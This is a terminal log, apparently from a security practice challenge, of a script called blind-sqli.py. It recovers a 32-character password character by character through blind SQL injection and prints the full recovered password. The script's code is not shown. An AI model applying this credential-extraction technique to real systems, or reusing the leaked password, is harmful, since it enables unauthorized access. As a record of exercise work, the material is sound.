 tim@Tims-MBP Desktop $ python blind-sqli.py
These characters are used:  03569acehijmnpqtwBEHINORW
Password: W*******************************
Password: Wa******************************
Password: WaI*****************************
Password: WaIH****************************
Password: WaIHE***************************
Password: WaIHEa**************************
Password: WaIHEac*************************
Password: WaIHEacj************************
Password: WaIHEacj6***********************
Password: WaIHEacj63**********************
Password: WaIHEacj63w*********************
Password: WaIHEacj63wn********************
Password: WaIHEacj63wnN*******************
Password: WaIHEacj63wnNI******************
Password: WaIHEacj63wnNIB*****************
Password: WaIHEacj63wnNIBR****************
Password: WaIHEacj63wnNIBRO***************
Password: WaIHEacj63wnNIBROH**************
Password: WaIHEacj63wnNIBROHe*************
Password: WaIHEacj63wnNIBROHeq************
Password: WaIHEacj63wnNIBROHeqi***********
Password: WaIHEacj63wnNIBROHeqi3**********
Password: WaIHEacj63wnNIBROHeqi3p*********
Password: WaIHEacj63wnNIBROHeqi3p9********
Password: WaIHEacj63wnNIBROHeqi3p9t*******
Password: WaIHEacj63wnNIBROHeqi3p9t0******
Password: WaIHEacj63wnNIBROHeqi3p9t0m*****
Password: WaIHEacj63wnNIBROHeqi3p9t0m5****
Password: WaIHEacj63wnNIBROHeqi3p9t0m5n***
Password: WaIHEacj63wnNIBROHeqi3p9t0m5nh**
Password: WaIHEacj63wnNIBROHeqi3p9t0m5nhm*
Password: WaIHEacj63wnNIBROHeqi3p9t0m5nhmh